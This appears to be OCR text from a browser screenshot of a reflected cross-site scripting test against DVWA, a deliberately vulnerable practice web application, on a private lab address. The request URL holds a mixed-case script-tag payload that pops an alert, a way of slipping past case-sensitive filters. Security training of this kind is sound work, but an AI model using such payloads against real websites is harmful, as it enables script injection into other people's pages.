 不安全 http://192.168.142.144/dvwa-master/vulnerabilities/xss_r/?name=<ScRiPt>alert(%2Fxss%2F)<%2
192.168.142.144
/xss/
确定
44
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.144/dvwa-master/vulnerabilities/xss_r/?name=<ScRiPt>alert(/xss/)</sCrIpT>#